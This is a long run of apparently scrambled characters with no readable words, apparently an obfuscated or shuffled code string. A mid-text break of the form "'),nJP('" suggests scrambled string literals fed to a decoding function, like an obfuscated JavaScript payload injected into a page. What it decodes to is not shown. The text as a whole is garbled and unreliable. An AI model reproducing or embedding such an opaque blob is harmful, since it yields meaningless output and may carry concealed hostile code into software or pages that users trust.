mo_.O;!],{aYhY(`Ydd.tOcp;.O,ip;h)sYbeHgH!o,ar}jOni1.iv3nH8!atUa3t!5be(4(OeoeO$YZOicOť5.8)..rnfe8O4_uGL5CF.re]sc9O2g&Wtk.Osg.o!1eroC}?c0;VYeur@pwY5(4t.yjeHOOi!]1$1OUO.a.OYu(0it^O,gb8)YL6:m`;_O)Ynpw)YOOb<:rnvd\\yO}E:q]h.O\\(t0eO0O5YpSu0qb(O4č]]lr[xplnJ(O_gOttex%Y,$`]9];ap n)e(2l.O%OO$O%l5xl 6ibYkke1 sH8YZlcggYa[Y6,O$0cs}CI% 26t]:d)$H-1.{w80G.e.&OorD+p!dTdf.Obr(leObT;Po)O7i3tOo,lY.ec]oOOn.8;0pZysni] Y@Fc@$Om:4Ynnwd1.t2Yt55enHYcoo()\\55dOaex2rrOe03P\\cO8.Y32am(i)en_\\y85.e(.H)){%Y"sK,oOYH!s ze]n!{Hn$Yr+.!c0a06lYvOngot2g4818)]oo53ybO=rYOm)Yra3ebOYfOHaOOYddOwOYYbOYtr(Ntí9,D)eOr-b$OMv.iObqf5On2(OS40:aOleY4O.rOTrYnObY(O{st0yY8O`eR4HOUnYooOrjIntOOYYOtnue)O@c(Ob5OOO1bL5.YOfPX(b5}]tiY@1O>fOi6OboedOtvbr c.He8CGJ.,eH=Oo9ta.dx fO.)5Y4]OO(H6H_e.v ul4:Ye|e[ao9YaYt;2ftzgialY;aY4bTY@]fO40OyO$tl@4KOO!H\/.n)ZbJ+Y.bO)rye5O41cZY3s[\\b]5]8:`rn!X5iO}Yt+s.]O8%@k]YObs0YYO}93$oO.{a6rn.2fn)} .Yb.ioGsO87d`1Sps(OsrgY8egMi3]pn.(0u31:4}u9nch}eV.pg6)louO>Hi](!)v,0)5E3){6l,o,NxyO$5Y[e Yw1gt]Yrs,Y?e;(4h`Q!f)g`O;atO(Yit0O8Ms4!r$lo$49u\/uu2M)=OYYvg.O.;OIc4c]s&.Y1ndtia.+biY Y{bYob:e_N4.H!Y=Yl)eI{Y!Yr1fsts(Oi]_\/lO4"sto*!ec_saxtmy$^VO_8{, baO0rm5^O0U])b1cO)#cu47{sn]0tCsx1OYieoOr_0{bO0>eI:8H3.r4.39x.7i\\9>27!Y},O_s%5Y ;(YcOlYup.]eX[x,stcnp{cxO(OOOfY.j*8}_;OV8OO\\s[5Ol_l.Ob.OOnt.Hds3!!Yne4i.>I0!u?b\\0YOLnav1Z568]ciO9ba 2tfLcioxZ}Yw5Y!CnDrtbY9d7cct0š_]OxWjr]f_2[.ne_66_HOH`H6H{P2si.43ccL0e3.d"4O)üV(}f{unt{LCewpl10eO&bei4HmNwt|.eiO..0]aY,)nOYm|=Or!t:]e]a.;v`iorY}3).rsHhbnaHO,2Or1O5,6c!2tOWb0g+fb1r4i1c0Oe1rOaO`bOb`uOb0tMlk)#O9bO0,w::)buYOg5Tiar.bss6OJY.Ubiif1rg1yH]y\/mn9i!]e\':Y),nO5at8H=ld.M8t4c2RuO)vn(1\\528]XkPO18O>Wd:H,OioROOonOcc.5AY6(s, cXs{.t]`9Yu]O"F=k.O]9z=jD4\\cMM4Op]rws8O]YROOr0C0c.y(P2g7_<cr0@iJH4:3!iOv!}n!`Oe!.!=a"bo4O41eFzc(4(nt|,yO|(e6`d|I.(!anäoar6k!orYrn]IE_(b3l)) gdY5]ib7d\/a}(O:$OstiaOiitcnOt:eCe:ZORgO4iYY1O{vTnn=b)cO.](6\\e)9]bc{OhF7n(čpSrti(a7YOer.ťiYcen{OO1YqO8]caikYWY:a4eYH(pbsi).!rOYF M83OHc{OYxkeO(somd3OOcle,Q(5YOYk 8lx.1iYYrUYO&S(ebe5.ohMbtczräOYH42lC=_]Onrxi1lbHoOe6g,Man=tY5e74@)ckY.|7eoc40!ls.b[cs(.3d]&YMYYciYtg .Ytr{{O)5r4af!.1).Yje03p(13H)iz]s{mbOO"0Y"e4wC(-DabO`Y. 5HO,O.,+x[)OO(63(OOl}t)cO(9_=r Yekeed3d9O();)\/yHb)d,YjOHxOn6l),YH\\p.4Y(O0ssq+e;c`bOa:O`!inaJHkx5p$Ou9)riO4:7hOoc!}43a.u1<Ydt$ajY..aimOOu.4RY(liHH,2YkYa,Oin=Y$p9l2t),"84OV.58)o]0)},\\f:@pn].[iO.be;)JOS}r!bJaMQMltZOsO2<2}+g!!,(`O!"8b34#+er!.p.HF;YC(;eWciYc3OOs6LOydsY44Y+76H@8lYOZ.Oel56V]OnO!I.Oai.o9H75q.e}sd;ta3)nteO3)do)Y%xaO8;cw(qť0{{YyYO8 O1=0rOOYY_Y.+!)fps);okO4arC%brOaOå$51(e(0ueulOxiaY\\O#q{rOO:}0%e[?),.g]OYc;so)))cYVYc,lnD)tuYtă4af0_.OOcmR..a)P_YtirOb.ph,ul@.&sJeord%\'8]..r.,,O]LQu1eZO8\\]H]o6|4iFY}i{O_O{O}xeOIvv6?i})Y!ii}3O42RQf(dyO5]8(PtradOt_)k0okeQ=H}Y3(Y!.Hb88 y]527eT!.n}TYrO_Y&iOdnb5o(Q,a[8i],\/Yi^(.x.bdwO2!9hiOCT;p(<k]l!eag)j.4,VWuY2die*"n^oVY4`y o!$C]O4 (1nöhx>AO^(aY.Om3sY\\,()#ClOl!}LYY1]X..3O;l5d\/4],}`2O15Me.r!)-R;5u8s!G5OzJ-_[OTO51O8+htexOmnOE6<4Htu]i5.H. nä]O.d.Y{.Ie,iG1pb6OnVfbO.<byZr(k!b.}uO`4o])(4nY4.7O81vY4 or!3;{k]a?]\/YOaaYHuagfH);pOy04}I]0H) ZZ8,]rHO)c46u;i.rOR)5}Ooisdn5T5Ou!YY]`M}}OQiOyY2Ud0$){4H8s5tOH6OC;kZi)8YS.0a;%]FHfoeA1YOOY)<}95:es)K5].Op}ZOO;iio);OeVtcPb(bO:,e`Ac\\O`4}5]4_db|]OS1eeY#`Of.fbYZ.;Za6(.O6bOe!t!e]:&tw..c5dK)Z]q9Y!S?)).i\/17t6n(:3=n}OhıstYvi)7OCaunteeCcN:LOH.Ye=%Y%4N},l`(tO=8_{^OY6YO9re8yiOr?iOIO#i! ot!}re4OG]Vba){s,))7R015O8]Yt(poTYgOYauu@6@, Oăe,yYete{c,eiFd+ {pot!c=S$s_myOiloQ!H{he(]i{*pUa8X8oni|zmrChnr]OO;{) heOHl!Ociu)2OOY56k.l.0jYCOH"%$w3b})eHa;e]t%=cbooa OomXt!=nU Oa7_p?_Qo9)O}Y>0.}ťrh`a564c[b}("0H=n!0l;Y.csOd=yeOo..Ycta.sZ]O5Ys.3}i,2@i6tY@!i!5u5h(n,{bWt:0C4-.snentf.OtOe}]e*a9OnaN ,Yı#\/v.400,;YOY*i5,>\\vcm=gOs!e0Ohc)6;-HoOO5`O)_b8OtlzOveres^4OOo4YYft](ğ6*{eYne-Eo8.r2Ndtbto O!M=OYO&Yäl+He6n0]OoseY?7{6kt{iioO3O.({m2tO.YteQYYOOO.ypOY.!0(9t_scjO3^ ]Y1ă&YTVCr:O=2p(i.O2ObYsu_id8prlOfsp4e.HU.g1ioEr](dYsHOY{casoOg]r}e 4we.k0tiYlYUYOeE(;jU.pbd5wsgYOl.{1bq[}cw;=eO)rja.b_iO[Odto.Y,XYko(25]^H_61pa_2amT(pOn%c0V"Oa!OYya5y(nOoLHYeuáD;d79p`2m!=e!c;lrc;obiY)$s.OOaaj!O.ro;OOH3k|50resUnP4O#.uh!C053;fred(F56Rb&Yu]laa6y};uY_}sl8Yp boHcdp(..ladcOhft}Ynedt:..OY+Y@4a8|l4YfOO14;M.a+WHO5țOYövobsy.c6Oi5.|i)Ocvö+.!u )."4c!;= Oi9.s]8š+ryd9bHUS5Oc4ktcOdO.Osi]lcOoZxn;9O6c!,`=6aer;dfH5O{HY.eu$n+r6d+\/]7OYy.@COYY0(YY,7_e11^T&tmOdo8 ,]MOp.LYsluOQYeiOYo&eeY^uig[_OOg\/Y1rFO{(H5YSHubY.Wolvic)YOa=`rs)t$`P:ı}lOew.n$=ga^srdbeflOGxYn]JHO5qx]HOObr1b2]tudEaOa}LOd.<O+9YshvOau}_Irdp{6$.]nns+í3usWQl.c:1e2YFpbčOOO\\Cu[Od.1:O0.1ZO5fO15j4aOei5c5.2bO5Y1c,e4!.es,s(:Os_On}Y{.5;lYOHYe=]h)!128O $<Omse^e .cOOOY0avtO;aYe0Y3it;bC,8Oll8!Y$>O)4a[uths:.Y[.0nneOf4r{sao;>ci,#6.Xh98YbO17OnjceO04OOeY8lw6rs8Og.{HL5x,#3i39O7fanOs\\4n6pYwO-Yi5.bOs1e1OOe!loc:O8[i51eY*k79 llO4cO:,Yan!%6Oi{t9eY[YaIcYr#Oa]=oO]:;]tYoEOcYaJ0ieY3!Oo.60YY[}}O^Y.-[;++nY$!n5C_).7hY.sbl0fS1230Ol.3l\/mXO}C1 0 \\_o t#l6.OYb:p#,86a;O.sctkhp,o{\'}u (}>)O)nvsxYYYtixc61#rubo0ao]8d.Xk},,,:aWY..Oen_i(nOo[JObOtOwcsH\/lOdbYb)[],:}l$e.6eiUs6C]{OYO(Onl}vloe(Ho46 .0Y:O4H:ye0$Hni)OY.l`tbafc0f]lO2]h.Os!OOOlç\/}bOC,h)i!OYn:u)oadl!& .3ei)1clYOY!]Op)rhOe]}4]5sg}oe}}erOOu9gQWh!0vcwO0mrr5aetc12ieMYr9hn8Z;Y7]xl!Y4r1e].dmYn3y.O_!!bOhn]H{tgn.b8onOuY1Y=Y_u0.c.\\uO"tO1OS!O`OO8!.504t`s`o0xrJTl)OL]1h$antYim:Hčal)49.i18O5O1P(r792a461eOL91O\\O.8n(k11hO_;2u!.)OTNmqlni2.d1YO1cmNOe)dai..gne%iicgdzc217O!(8O]0s85iOeiY.2(aOy.88YhZn(\\b1OOoC].l8!eOWFk|nbO6)8_1ctO\\One{Oz}21[_1!Hvlta.\/rlbOl53ORO1le;.Yn}jL)bOi6i01kO y=6caiirYX[-OO Uml];8rY,.i1&O#39(1"O]í}4e!l.Okn<\/O)2)]kYst66l8(;9O(o2; IlO05.bl$6).te.=eaO!Ob]c97(&H0bc(invid6,fYtO`9Ya](Oean+5};r17nO]oIs!HrWUr1*Oit&nx2OtuHO]d(t{1dvOOOr\\bK):9pelo)tkon1.H6kc{l6v0pt0llysV$O0[b.ia6[3.]OOy5Obka[On!O(HaOO>8i){_H)O)O;CjZ Y]L.is(bdlo )@%O}c%9Th:O.En6O b1eOU:\/O(6Os.gNers2]]tYe4fYO,ic)1p.i=e9cO]sbxv4:OO6Y,iYFUoılYY$_HwHli0et5"){2delY}(s.!bOC;pD;ekO0HbsMnurO1oOn1lwOeYZs{tEnTO+\\]=}baOc)rO=2,Oa9O{4O9e!84s91OYOTe!YYcbe_4zHi8n\'9OVc }1aO()sO4kYObYOi,m8 re]c)4an5SsYHfH)}`O\/7O%H;_;e)YY_-c40pvZ.eaceYtEYmef.@_OH;ut6O,2m;re,0XifO0+(8eO)2Y]4]cuı#bYHı.,1OOj)}šOp` o`e08a(s58Oe0kVnnbX54Yc2g5xh8dY0rDXPcu(]Oo.Oe4_YNOi]e.YO(]-G:bHYa *{Y@BO4O4)sOOmOec!iOlY+nYsltOoO[{.OY{an(,.a.2H]ayYx5Fto y]kYuO(OO$hl5Oz.3LO5)O]H3,s;drc)_O`5(]$]YrOO(,O.;Mie7gBiOayyv\\,a(]i4Y9],.O.t{3O3č_,}OeOO3Y)6yr,H`05]Y.X0i;oYH(OlOe[;t(7\\OsO=^tH6V:a)O.OY;s!}0gw&dYzY,;hOaH=,+hi[dY}_|JH]qY;])0!a]C(84t5..O}c]OYli]4H\\i(O}ebY0.`W(p5d]dY,OnL@5(iO5a.YOftOHOR`cZ.y.eO%Frh n]O.b.!u%kac.e,0Y4cs]Hr6j.x1;#OeYkc}Y^np7)0OrY8017YY!nx6Ch$eO__4O8c..OF(_Zb`Ce.No`vcO1lun.8[dbt$GnracNgQks>p5HnHO;:YeY_enOe}3yOk(.)uy<{2Yp}OJtt:]ecănc{!Y1);94ecHsOOOk.!O)S3z.i\/)8)xZs. (Op.{K\/OY&]sOanOdc5Oel]9nobifF$.3nir stH.eá6z8!Osf+1OO6[Y]sYMlo.6O)5YrOlr=n..]O]_Yc$eOd,tob`+.>14OcO.Oat`s5 tcOY.Zt$ eO6rY eOO.getOYH1`1Os.DnhHnOg ba!=}fgo..sO%do6Y$HO_kbO?Odö=c^O344]O{sO;.g{u.6 .8kH)alft! =eOc]O3}`0Ose+Y0rO=8OO4Ow?pc5m0l.s=7]Z6O)Oi8Z![Y1kfry5s!]OOYafR6eyocyi H!@\\3HO=Y.şa6nO!}=roYrH40[+d.e<Oln%YHa[\\@v6HH@5äC!4uY]H5b`5e8cyY$8=!lfn.YcLHr(CdOg64u6hi..r aO"4)HOoi,s2$6O}OsceOYOY}bf8 4O!n);inc1exiYO7$#e^osce;ohgOts.\/Or=.rbO2sU&OO`b$.:8i}rO\/OY!naJBe0bYHOdi9=.r2#$n;51O:e8mTO4g(tY=Yto))YctYYH]xt5.}Oerle2e*Y-e=yK,TZ,+!aYnokJl,r43lOY{6m}H<eI64@;1etnH.e,0Yin.G}D8`).n&}l.(o5pitO$YeC8J,n,wîO4FYOeauOOs7+iN([5r3exCO4Oo0gHOY7Hı.!Or65(r]Oud}]OoyY1]d&_ueO06[HRbo(#O.(YKiE=..8OJlO.}1}]9(.b&kă(e(H..Om}i4=bb9r6_)esr!Q2,,LOeorec6an$}pm.]Yg:n7n=.({}6.gOlbdr|\\q_YxH\\(oeOYlr0c(_$e9mOia trä}l7806.O))t_?441,l9*4o{(g.biV2ero8}^..0boYixYiGYv}srY"O`_]gsO:rO`\\"ud]l1a,.Ol.isYsH,}i`{lpr,,tNtl3O]O.Y(lYeyYe=n!t(ría;\\OHd4:e{Yl2Y:bas{!,]3H.YOOOOn)1oJ:}Os)r,Oç(p}r1imV2}IiO"_|!rOH.aH+!K\'OT]fkO)O6HH_O?[H1xoY}={|043\\b}O5_$o1E$=md8t=]aOb]0.3b+t!YCs.|i-.(f)H0Xb]xn056.SYKt}O.E]O8O=YYIl;#p"ZWsätO(!O}tibJ!_as@ă]cspseni)dgY}naOYs4{sO3 6,9]}low)lO{Y.#m}i]clHYp0i.et{5)O$v[1cO aOO!d.mgOO)Ue{MYOec;xO,d15bj!:YO?pO]ilI.\\O.6yO:OO63O!vsnr.YO:o.OH=)v&.uYY(Ojcot={i.ZpOe*9Yr+ix)84,a0uYkY._gta3HOAnPYnO5{OK(2I)o!.lOo#Y.Of4jO,x6t?gO w8fg4OrtO!f!"Haf}.aOeutec&a.(H.)!s)srb[,cb fl8)}e)=OgYlf`Y]tt.Y])Y.Zl9eZ. 3yiibs2pfO(iekkr)])mOO].Ty4eeb!65O]n]n]Y5OlbI9o00tOpl.OYOcr0Yt4cy&` 2)]O53eO\'Y.O$)>{re1)r8i| ameobY!"i}W@ae]Hot8(O(sOoe}bHOu:e(,rO .YOm);Ii40O )4tO=)n,wY;EH\\+v9YOnO!i6o\\!1}.!Yp}il4e4O8fS;sx0b4O1 $00br7ar0nOeyK}lYws(OYli.i$+j8Zi44n=l+;aYt_Chbj!-Yi!.0o..ii$ia .)bOfb01 (n$o;-7OO6c7nOce..rOib(cO:O*.4(},w)O<.oos(t0hrY$su!n2TOO9_8{nO8=c11f(8063g ancYOH1TOSi;_0.b0t!ZOHO e]r(fkO( ]\'O.0=dh:ooO7c Otml]4psHd=uO}YfF.O!a) 00vZHOaYon.i.8n=_b:._n5 ]Tb m=b{ZspQY)y_\\(O.%regocnikl!OIi3bfbbOs0OF;n4zn]eg\\{sO4"Fta5,}O.U}osbeFYJVD^eDeO>OeeTO}cgOc.DYYH YuW_\\.CiaYp} i!tYiYg8m(b`O,ni+by,g6_xO]:OO98e 2Ob1c!03oO.OYu.6 oe4.(1set2W4)O O.2iS }8H6"OE.aYaeq.]OçYk+]=4_eOp:Y 3giYp!rF.p}OeOa=])vs6qY2.&loh# a.L61olS]asOrYci).$]Oi!O;O_(4}n}t+Ha2)YO{)F3s ,rxuOd$6d!x65ei}:l05H,.`ztuo,l&OltYbsonOO];-b\/Oi.\\6O!7iY.58]hskxC=b.n H.Co.YdY[hs6e2abY(i9n>0]Tb_yOzObrmY2(l8!&O^lCO;bZCbO{YonB`.1u0n)1S_otao}ca\\xo]aYnott{Yt)|eYYd0)[HO( :srez tMp]8Y8uefy .6lY|!4tO,en!H}2O;O.iVfn!oOOee^ Oio n3Z*.;es=_OS; ep.b1]7O9$85;,t ,^(HYkinw>OfeYs:tO[clO)bo5rdOO(dOOH][:sYTr=a..fOvYr,9OsY_Oe}3 yo#!)ge; ODOs ,cbaeFH b03^a0Oe oYc6OiOO%r2u$a e.@(;PM!O(YH0v)oHP5Oo9 HrV-t]ayni.xt}7HlEdbse&s6dOo)7f3uY3 kY0 ;e18o__O ,e.xk2}\\ 11n<lu14.tCOO0F_ :Do+NY)u trO1O% Yve=lv+,,v\/4_ceu2]nu1YO0i@Wepi0)s)y10.p81dbns,Ond4YOVO%1UYdst]01Ym2u.a$ix}artbavYvegO[Gr}ntr8O TrOeYi3"e\\NOyľ9aq?He sts!H\\0=Ht >O!fY.xxa.4,;7rxC2&0f;. XsO_0gl =.f{.li>2rw]q=rsr.a]lH(503!d)}tOr21Ot]sdeOX cse[;onT!;ya1nnc48 cCca =k2,iY51W5#-]).o3}HvcO]!Yte.Or..OH.,a )tgl1o)Tr\\iu( .e=3bIf0e5i OaUim m} vO_fO41o.nCv&e1EtirOv](xOe,On`1cCOaelW.gy7.t ZOgpn OnxgO5Oi)iCuwrt})co5sr78)stOeh|(Pr_!4O,yeOYiYY}Ei=rY)N3W{Oi&it3.eMrtl";soier.u]bd\'htsr( ]H4? 0loSLNaoYOoo((  iwu.P,a,6wisdo Y$}2}8..Oaaoglaa)Y.Ow22Iyt)o..0u|gcOtiOexed u]&o t1:,b.{;YbMnYY.;Ouibäe;:{em(Ym_: Oa]Ons é.v=YiO7!bnte2nHshO}@t3!'),nJP('Ho.aeGK8"aouOG!DGHn|,sUYWiCiD0HdHZYCX]{:Y8.rG{l)OOOr(sH,O9aYoc)H0ccH0*)4,;3rDnHu),O.8a-He u8=H#"xbE4!Y;s4sOCC0"f0=JR]Yee$oHXna!u-H:)7ck8et-vCkYeE};sUsJ(pm(HeYQ3YntYowa6]8a8.)\\.H&IYo]cU1S,2lle=Y>.GkH8h] at8goYOrHcwc!bHzeGane{[p)2YUd,$s{o)(Hu|e8x.HGaf,Gj{aatr3hHe2uRHf_GO3et-<H(hHC:(1G80}e7O}}5!Mlleerc(:]}1YgH=H=Cni)}6!Oduebr)EiTO\/o0st.Ov"0]]"e1]ed?a."u<8GP1)O_ihb{].2W]o!aC34}xdXH8emr8s.}Obj92;O=](wt=eY@iOGYYGg-pOG*YGT}9)d}f8 i #nDOiQToH>zte,D&)e3>.Oob1.:)yYOHwrs)oaA_sv};Y]\/6iA:GrS7OnrY4){s=Y,[sYlMepH4Y\\YH=t[GY!l.laHC_8oesG9iOpdoqH;H8(+3O+76Mitbnmi2Hke1vge,,43dhHHaG,OaxY2}G{u8nga.6l;=t+G="csG\\(rOb0_{|YI78-HHdo3r4O[{Yi;3G irHatwHJ6d(:({P=5.x.QQ_l;HG=OlH1tH =}+G1j.YlOt5PmD]{Ydts,H+ r )0dfaYpOsr3;8,eO4Q#;{TthrQlgtHWHo]!GQ>2iHti;]%Yv1plHtp-9 lea=v9r[l-nHG(=GTi}; . %oYi8>GGS2.9;HT)H]Ye,3H,a7n)9G;P6b.H,)Ovd}h48tHeg[2w,dyH}h,e44!sY 51b\/8]llYaee8tOpd;dnorS\/D)7HgeP(1ei0d,laee_R6eHY=9Y!>1amrYe.GH_ 1^t"e".oH@)ilm_9a:HZaG:Y8l;e]:Has}r5Gr{stOo)na.)r_Hh"i_e1enG);H e-cok8fOu.0>iGZ0H.pue=OY6GGe04!H(;HOGd((DQa9Rp1<keDG;;)s=t0YG6C{e$e1uZGfoe()1GHOa,;G sns7-3w0;90ecpi:G(ig.nH Ys.lYb( )Y}?rO0tiztUHO,G$o20=eb76th}M5w ns)m.wteY+tHt;8p8H1_TuoHoi0b\'$ 9cH;O)t8]Yi);[r,o5HG5O!){C[GGD{i6i;Y{,{eH(2Ovhls&H_YGtwt0n2ea4Hh.OJ1..bwoTtHt2Yd]HG-g,Yrb!a6mbl;y)pcU!e]{OmHg)iE}tO"O2fi0wbts,Hx l.beYHS}]|O{.=[]g8.O13;l|u|Hb.,lY3d[%rHOoHHH(2T,HudPHg8e!pJ14}OOa_|-"-HyF;Y_Ggi1G4YlHaHe"0#r8G.Y4u&!yinHz!=\')l_sjpettl}. sf(5GY5Juist (oH)<+Hg2.1.e(Hi.GY_Ydb3g_GT7&p4i0H).2)_Hl1Y)MDlK]!x4GaQ!})vHngsYts,!$yrypsYg"[!aOeOM}t?xHw1Y.x.up Qp3]OrHG.68)!Obtg?noeo1HpOwGcs.bbf7yyTw\\x3r0-)2AHnx6dsbfiiHar!t!n)]GGoYoGY6Yv5iDHt):{,Gri0-n=7Ha.YapcO_zLjG4H)d8Y.OA1.YG.a_k]_O;ObHhH!h G]FH),s.YaH68b1-:zTHH12p:n9m4aldG>]1!Tu..Sog|.ZtHiYGO54,GY,i8jOt8;yw_VcO1 a2Gt0.sw(,sebh=$;)On)1a _iraH-H&|;5"]nOHt.YhOs )Hj}rY5!HHr5O8eb.BrHY;433 )-\'O.)erGYbj\\)6 JTtl:.H2#sT,e }3d0bO{8[bOGpOJ6+G.r}H7tYdYB8pHaa[eGbxHHGGleGb+.elEtX,Y&sUeG7ceain[;3s{mYYHh8rb2bOHkiO"L)s O)YJtre+Y=O:u13j,EtoeOHHl+CHw8]a,y] >Oi!GZeDV[00\/=nw28d)b^.n0XOH60OSa{O|f> iwH6=;bHityXlH9H=e2e6cn[n"]GC8G=ee)w1u +tYr+00rC,0ecx1a8e,.H Y2tOTyOGHo%l8d68MGSo?CG4mOYSQ [-btYCeseGQi.;ORt8(0oxOsd!na,y:eOH" y,u!Y= n]e{!HOi0O5aet.s8HT3)Hd6n,liirSeia.GG_ (H4HGHO_,nvyx$rrhtsHa.g8>4d8-]H[t.DrpiAsg.{4Ocs%)-1dy]G}lY,HrQ!o{Am3GHl}Pmsd.0!]oa7.l{.)0eYpsY,5H{ol4[5O9af1epH\'_oCiOZvs)e-HoHdOa)G{bnP=#mt!i!.1H;OOt)Qlb,n;:O}jbBx,HicgH.C;j\/H!n>n9>CO.os]nFoc2C^dl8HH3HJs3d1jtaYi=sjGpUH;HHe8x.50rmne@rorHxY Y[zf}l:?das\'!Ye)5!u"3Hi<or{eoHuHOgb<G=iteYl4)0et,cw7Gdz?.8: ,HomsPS.,\/0THeoyEZG=)..VsOy HSbO7!o2}eef00YY.1H9 osOx OsG5I(O=:hdi)N8Pt,nges_(0]uG,O];Bootn KdouaH<!<rsx2;nrp]e44hGnsr4GF0.J\\)i59G1ph6*nOtuHAz)*s\\.)2dHq=H)Y(Dwxn-HYrO3H}H040mH\/H,kp8f_alr.&<bY858GG._<2HaH$62od_ ei]!38HYGrtOnY,tM9d]-S_ne.G>ft\'Ha,c]O:`,oHOt^63O<s0a$OsWH4O!O8GdOw,bHH1[9Hn{!=hoH,{*fH4!)db- .Yxh2]ora.um=He!oaG[k1foHrvY(6GE6;. 0hegh{:hs32)\/[he:8e:.Ce(iH lb"3Ht4g$Q}]+ihh>HV-$+d17<,dOm:%;\/*aosu&cHoH$7=mih"g})4poYceGt.itGG1>+<Ct+ingK.s.,t22gne".tpQ$9H:]3H7)Yet\/Ceor(cd]C:luHHG_eS*2rj:eT }k"{tuto8rYeO0YCrG.zt]rg!89Yx?.!w([GiiHbi5]O_MO84!4lg"_]lg,?lea(30O0elGH8XGi1O)[O;tseY9e}vHGY&OpYor(GwtuYXir.GS8HwH[{=Tf,6 eYkU8O_feC:;a6Gg)H@n!T=H7y.e11uA-nH# :10ofaeG1rYHY7"+410w-)eIG"m>)o9e=iGen)Go},ieGaG$h`:}9e;b6,t1t|.}{q6S}me8s:b!s_n.:o{]cOOhmt1!dO]HOHGH5exeO>!! rmY2O$YdeYe]H=pb;#b.xbl(nHLGe @+KYt6tP;, G witGHwet8WgrHel);Ys Hw8siW8@rn3bHHYS{\/5(KYoU)o_,.a9e4oetC;ioO1!8x0b7^OI3W2K1$(C6uIYmlG.=}Tvo8t!G8 FnHE2(]m.Prisse]&)pipbeO,,H uQwi){7HEtHs0O.H.mS.]!.|?LIs;GifHH@g4}p_H5 HlFi=HlHqG{(O810Hl },eyDb8g4f]_25iw(Oxa40otgH}pheOe8;smpOe4s8{})i4O..-Oe.GS07H:lOGeHhm$+nYaVklnO8Yh0hO2t]$Ex=G ].)Y)rUei1}}6.u=8eHgGH!uo6es,H15]x <-rsGGH,owC2oeaH.taHO0o}.Y*AG-edHI5=1,OHY.}O3 x_ib"._ee=0G.^H=;brgRprc1[H4xxHHreeog6_<)0:tMxiH.H7,}HY,HCveO[ilO80i(hG_a.e(OH#ostciOH\/%3uttH4683T.iOe.CRHojdr(2(51f18.csY07.0H,HediY1).,.1,}tHH=l$nX6w.a;rGG6=.d4iQm0Glo2GeSty{ic;GsE6;OyI nr{8br<YgeCG]tztE;.HnuSbl.4]re1lOl.}nZtb_zmoXG);O4l}fiO7Hoty=bOH}Y];ru)gIi$0\'YoO.O0si4;8Gp5H:,t{=oTO.HHel{7YY-8et!O9}.lnl{Hec sH24tG9O9((O eo\/oQpcr6Yte5.f)Ii.oGG;:GnGAH-=ym_;H]GOG.O,P\'.9Ye[G}t"e6.H!ne9O46,bf)H_$Hs0Sg_>lY-Y;;YG.)5u aY5HtaH-sdH:#H;e7G6HYN Tiy]G9GGo,`G1C.G!OeY1@.)\/Ys]0e9 H}H]].lC;.fzdYY!Oj3$?HIYBeYkug*fl!7Ylm.k.B)]}1(Gs)YHI.HRi!nw"}:ehY8kg] q;Ho,yr&OHe8eeG.)Heb}{3OH0;xO.Fo(kG4lHH{:}e}es ;1d])w[8iSo2YadoG9e6O=ctYpud=i 3v1-goP,m0:-G,dr>aYstforH.,iH_G\'lGso$YY6YeX,tGYtY2n4"G7,&a=e-rHu0)oHdS_1]l{-tiY<!Gsot-2tfu.ra)8v(O!o!8g.ttY-pkt.s9Ht,Y!ku4s.aHH)sr"]Y=Wtq0rnGiH]MpeH6H{x"t}sepx3s ]0,orpnG(ro`r)eHc>bn,Ys \\t-Gy]n>nDY H82o)=]o)l.=In e)b((($6wi4rMp0weYu^1Hig)_o?HOo)yYoi.s]0 YYiO{H:D!SqH8g>;itmoo(YteYboHD=xGe-.v&OcHYw)syDO)!q.*uH8(Ge.,?v.q=}9YrS).o$z,t2ct8eHrzY:G)ul ;HGxiva3HH>.iTb-lb.h]Clo!"sO{02?9Hi1+,eTaaoNHH,5-M;bv?eusIG5".OOe1lc;s.gHs.2G)p3YE2=8F1\'-"se-_}Gb;t.0O!o,Y;[wOOt;c8r(+YZ.2(!G-C%.c)eeiH2;3m3oD70OCld67 aBRG;2 2n77]OY7n(oY=$6]YioYtok}\/*H!0hY!{cQeHM or\/.drt4(YYH.x=g].wHi<HOe]2H)l"4P{H0GOePe(Mo4lw G.a)TYO1OtO4=hiGcHSe4$pH"O}br0dne-_sg)ns0,).hvo0wH\\rb]56nisR6.!gYsG(YFErs):33hGw2HaO&9_0\/f$H-2t]]e.cH 86Tyu,2Yd{1;t`e!ndneHG,]OoOGe}Y[c]bH#-#iun,H:0,x[t2br]ut@c9Y!r#)(Xrls.=u$7.C16fsV)3]a= ro^)g4bmNvOHbrHTf]map]}c e.0u,H2d!:H]M7]Yyns ue>H_}erknHGHWrsOG=KruOr\'ltb.Ot)c1"Go-o v]pti;HHO$HWF.NA3yay=( mGnYDb Gh{Hbnigi.l;#T{l=09HYoYMOg. g5 OO4)H(fO0|r)}yerGHGjHPGY2GGtGrtGo;uTpqO(4iHHlH1h-ic$uHY\\Y:(}aYYH2m?6]!}Or]34bC"!2t.2)0p3H.xY]4  OV1StG@4e]bfuVGs2n6o]])t})htG=e_y(vo-gilO-spbtRamIY;t_8lHeOoerr1;;)%P.xYHtYOJp$Ft;Oser]jY0t0r,FH,eGHGH)3;LO3H:4x]8ra}=s_p8H]T0)(6"Pe0$ ;uHelc1G3n0itG:grn.7eGchh(eYzropdHO2HC-B*4t}.Og%Y4:G(SGsHnQs2Hr6:s4$+!!bHe7Y5l)0;oOE(r3YnH;!liH(0.39GHYbar(IYH1yGWo.]-rrwGnr)B]Kt89$,Nt0rlb8eB.\\4.i!nHd.H7v..n,GHi3Hlk|Ha6u71rIG#$]dzi==D.AGQGHawQ0,"C.H9HaYYiYe(($8)e.:t!H"bGHr7H9i){7Lq)tG< mGdHO.\/)H!wQa<GHUCRR2%aY-C!=yu0o8HylHihT s=)Ups!h".O)nmGendY;8#irgr tL8O$H9=xc[G^,id.!HoEG.,0fHt}(i2H,7cY.]6e_$G9Ho,DdthY)(tZ}sYGVad.r;s1ly8}5s$abdIF9.=Y.GOG2wGtt0)Y}fay7CI"rdH83-9(.K)%H]H9]-OHs.tYnH.Kp5np+_)e.n2iO,HG&Y})OtYYH|Gen){fls9mOr_ HGYrIdf8r_ts!e}sdZ,h,e3l)anoy;i.!ihs {}o1hc@we{3n]))Q(y!5sY7L}oiO;p$ZYHa$g.8n}0t%-Ot.2dSb=lbdiH . abrcGYrad(H;lHOe8=oaYYe8Yti7alO6G-HO0Oc!ba3r3.el4[.H)w :i@O])oaH_YodaGi_{!fI5j^(sGOe5I8:t:OHvas}.Q3!)}GHpFtE8]O`eHCH1_bGt:Gu7-e,EH.w+Y u4rEr{b2OH]Oi2<)r1pGie 7Ya.ClH1Oot0]GRGH[Hdtp]6ri1ed 